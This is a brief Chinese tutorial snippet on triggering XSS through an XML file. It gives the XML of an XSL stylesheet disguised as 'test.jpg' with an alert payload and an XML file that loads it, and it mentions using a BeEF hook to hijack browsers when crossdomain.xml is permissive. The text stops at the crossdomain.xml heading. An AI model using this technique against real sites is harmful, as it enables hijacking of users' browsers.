

使用xml文件触发xss漏洞时需要满足同源策略,这时如果crossdomain.xml未默认配置:允许所有的域,即可调用beef的钩子劫持用户浏览器。

test.jpg:

<?xml version="1.0" encoding="iso-8859-1"?>

<xsl:stylesheet version="1.0" xmlns:xsl="<http://www.w3.org/1999/XSL/Transform>">

<xsl:template match="/">

<html><body>

<script>alert(/hacked by xsser/);</script>

</body></html>

</xsl:template>

</xsl:stylesheet>

alert.xml:

<?xml version="1.0" encoding="iso-8859-1"?>

<?xml-stylesheet type="text/xsl" href="test.jpg"?>

<test></test>

crossdomain.xml: